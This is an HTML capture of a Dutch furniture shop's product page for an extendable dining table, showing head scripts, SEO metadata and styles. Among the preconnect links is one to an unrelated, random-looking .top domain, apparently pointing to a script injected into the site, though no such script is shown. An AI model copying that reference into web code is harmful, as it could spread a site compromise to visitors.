

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/
body_size: 47850
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carmaux Uitschuifbare Eettafel Venatino wit hoogglans &#8211; Tomasso Tables</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn-cookieyes.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.zdassets.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://unpkg.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://widgets.leadconnectorhq.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://meriksuppertun.top" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.hj.contentsquare.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg" imagesrcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-600x400.jpg 600w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high">
	<link rel="canonical" href="https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carmaux Uitschuifbare Eettafel Venatino wit hoogglans &#8211; Tomasso Tables" />
	<meta property="og:description" content="De Carmaux Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen! Deze tafel van Tomasso is gemaakt van..." />
	<meta property="og:url" content="https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta property="article:publisher" content="https://www.facebook.com/tomassotables/" />
	<meta property="article:modified_time" content="2024-11-15T18:39:18+00:00" />
	<meta property="og:image" content="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/","url":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/","name":"Carmaux Uitschuifbare Eettafel Venatino wit hoogglans &#8211; Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/#primaryimage"},"image":{"@id":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/#primaryimage"},"thumbnailUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1.jpg","datePublished":"2024-08-17T12:19:02+00:00","dateModified":"2024-11-15T18:39:18+00:00","breadcrumb":{"@id":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/#primaryimage","url":"https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1.jpg","contentUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.tomassotables.com/nl/shop/"},{"@type":"ListItem","position":2,"name":"Carmaux Uitschuifbare Eettafel Venatino wit hoogglans"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 